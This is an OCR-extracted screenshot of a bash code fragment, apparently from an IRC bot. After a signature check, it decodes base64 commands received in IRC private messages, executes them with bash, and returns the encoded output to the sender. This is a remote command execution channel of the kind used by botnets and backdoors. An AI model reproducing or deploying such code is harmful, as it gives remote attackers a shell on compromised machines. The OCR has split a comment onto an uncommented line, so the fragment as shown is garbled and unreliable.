
if [[
"$sign" == "$hash" ]] ; then
CMD=`echo $privmsg_data |
base64 -d -i`
RES=`bash -c "$CMD" |
base64 -w 0`
# if it all works out:
execute the command and reply
with the output
eval 'printf "PRIVMSG
$privmsg_nick :$RES\r\n"
>&3;'